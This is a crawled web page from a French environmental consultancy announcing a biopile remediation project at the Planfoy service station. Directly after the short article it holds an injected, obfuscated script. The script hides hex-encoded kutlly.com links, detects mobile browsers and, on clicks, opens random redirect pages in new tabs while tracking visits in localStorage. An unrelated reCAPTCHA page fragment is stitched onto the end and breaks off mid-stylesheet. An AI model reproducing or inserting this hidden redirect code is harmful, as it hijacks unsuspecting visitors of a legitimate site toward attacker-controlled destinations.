	</div>
</div><div class="container clearfix"><div class="contents-wrap float-left two-column">
		<div class="post--wrapper">
			<div id="post-283" class="post-283 post type-post status-publish format-standard hentry category-non-classe">
<div class="entry-content postformat_contents clearfix">
<div class="fullcontent-spacing"><article>
<p>Gone Envt va pouvoir réaliser sa première mission pour la mise en œuvre d&rsquo;un Biotertre pour la remédiation de 780 m3 de matériaux pollués aux hydrocarbures. Durée des travaux ; Septembre 2021 à Octobre 2022.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x41\x52\x4c\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x6d\x69\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x49\x71\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x4f\x59\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4e\x41\x41\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x4d\x62\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x52\x4d\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x76\x6c\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x54\x45\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x74\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></article></div><ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.gone-environnement.com/archives/283&#038;t=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29+https://www.gone-environnement.com/archives/283"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.gone-environnement.com/archives/283&#038;title=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.gone-environnement.com/archives/283"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.gone-environnement.com/archives/283&#038;title=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.gone-environnement.com/archives/283&#038;name=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29&#038;description=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=&#038;url=https://www.gone-environnement.com/archives/283&#038;is_video=false&#038;description=Gone+Envt+accompagne+l%26rsquo%3BEPORA+en+tant+que+Maitre+d%26rsquo%3B%C5%92uvre+%C3%A0+la+requalification+fonci%C3%A8re+de+la+station+service+de+Planfoy+%2842%29"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Gone%20Envt%20accompagne%20l&rsquo;EPORA%20en%20tant%20que%20Maitre%20d&rsquo;Œuvre%20à%20la%20requalification%20foncière%20de%20la%20station%20service%20de%20Planfoy%20(42)%20https://www.gone-environnement.com/archives/283"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul></div>
<div class="postsummarywrap">

	<div class="datecomment clearfix">
							<i class="feather-icon-paper"></i>
		<span class="post-meta-category">
			<a href="https://www.gone-environnement.com/archives/category/non-classe" rel="category tag">Non classé</a>		</span>
				<span class="post-single-meta">
						<span class="post-meta-time">
			<i class="feather-icon-clock"></i>
			<a href="https://www.gone-environnement.com/archives/283" title="Permalink to Gone Envt accompagne l&rsquo;EPORA en tant que Maitre d&rsquo;Œuvre à la requalification foncière de la station service de Planfoy (42)" rel="bookmark">
			<span class="date updated">19 h 51 min , 4 mai 2021</span>			</a>
			</span>
					</span>
	</div>
</div></div>			
<!-- You can start editing here. -->

			<!-- If comments are closed. -->
		<p class="no-comments">Comments are closed.</p>
	

		</div>
</div>
<div id="sidebar" class="sidebar-wrap-single sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-2" class="widget widget_search"><h3>Rechercher</h3><form method="get" id="searchform" action="https://www.gone-environnement.com/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div><div class="sidebar-widget"><aside id="archives-2" class="widget widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.gone-environnement.com/archives/date/2023/04'>avril 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2023/03'>mars 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2023/02'>février 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2023/01'>janvier 2023</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/12'>décembre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/11'>novembre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/10'>octobre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/09'>septembre 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/08'>août 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/07'>juillet 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/06'>juin 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/05'>mai 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/04'>avril 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/03'>mars 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/02'>février 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2022/01'>janvier 2022</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/12'>décembre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/11'>novembre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/10'>octobre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/09'>septembre 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/08'>août 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/07'>juillet 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/06'>juin 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/05'>mai 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/04'>avril 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/03'>mars 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/02'>février 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2021/01'>janvier 2021</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/11'>novembre 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/06'>juin 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/04'>avril 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/03'>mars 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/02'>février 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2020/01'>janvier 2020</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/12'>décembre 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/11'>novembre 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/09'>septembre 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/07'>juillet 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/06'>juin 2019</a></li>
	<li><a href='https://www.gone-environnement.com/archives/date/2019/03'>mars 2019</a></li>
			</ul>

			</aside></div>	</div>
</div><div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
<div id="copyright">Copyright &copy; [2019]</div></footer>
</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.gone-environnement.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.gone-environnement.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.gone-environnement.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.gone-environnement.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/typed.js" id="Typed-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/menu/verticalmenu.js" id="verticalmenuJS-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/videojs/video.js" id="videoJS-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.touchSwipe.min.js" id="TouchSwipe-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.nicescroll.min.js" id="nice_scroll-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.easing.min.js" id="EasingScript-js"></script>
<script type="text/javascript" id="portfolioloader-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.gone-environnement.com\/wp-admin\/admin-ajax.php","nonce":"ed939b3319"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/page-elements.js" id="portfolioloader-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.fitvids.js" id="fitVids-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.stellar.min.js" id="stellar-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/waypoints/waypoints.min.js" id="WayPointsJS-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/imagesloaded.pkgd.min.js" id="jquery-imagesLoaded-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/modernizr.custom.47002.js" id="Modernizer-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/classie.js" id="Classie-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.stickymenu.js" id="stickymenu-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/stickySidebar.js" id="stickysidebar-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/magnific/jquery.magnific-popup.min.js" id="magnific_lightbox-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/common.js" id="custom-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/owlcarousel/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/html5player/jquery.jplayer.min.js" id="jPlayerJS-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/themes/kinetika/js/jquery.backstretch.min.js" id="Background_image_stretcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.gone-environnement.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVASUqAAAAAME-apxNl5X2X1Q-ebga_4wL99Z2&co=aHR0cDovL3d3dy5nb25lLWVudmlyb25uZW1lbnQuY29tOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dcm2npbs4lzn
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
